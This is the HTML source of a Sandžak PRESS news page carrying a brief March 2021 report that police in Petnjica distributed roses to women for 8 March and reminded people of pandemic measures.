<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Društvo" class="entry-crumb" href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-253939" class="post-253939 post type-post status-publish format-standard has-post-thumbnail category-petnjica-vase-vijesti category-drustvo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/JuzniSandzak/">Južni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Petnjica/">Petnjica</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T14:42:51+01:00" >8. Marta 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-253939">277</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="http://www.radiopetnjica.me/wp-content/uploads/2021/03/IMG-7710-315x420.jpg" /></p>
<p><strong>Pripadnici stanice policije u Petnjici su danas, povodom 8.marta, dijelili ruže pripadnicama ljepšeg pola u ulici Crnogorsko-turskog prijateljstva.</strong></p>
<div id="td_uid_3_6046298a8b927" class="td-slide-on-2-columns">
<div class="post_td_gallery">
<div class="td-gallery-slide-top"></div>
</div>
</div>
<p>Čestitajući praznik, policajci su iskoristili priliku da skrenu pažnju na poštovanje epidemioloških mjera propisanih od strane IJZ povodom pandemije koronavirusa.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2021-03-08T14:42:51+01:00"><meta itemprop="dateModified" content="2021-03-08T14:42:51+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/03/IMG-7710-315x420-1.jpg"><meta itemprop="width" content="315"><meta itemprop="height" content="420"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":253939,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "5921";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1974";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

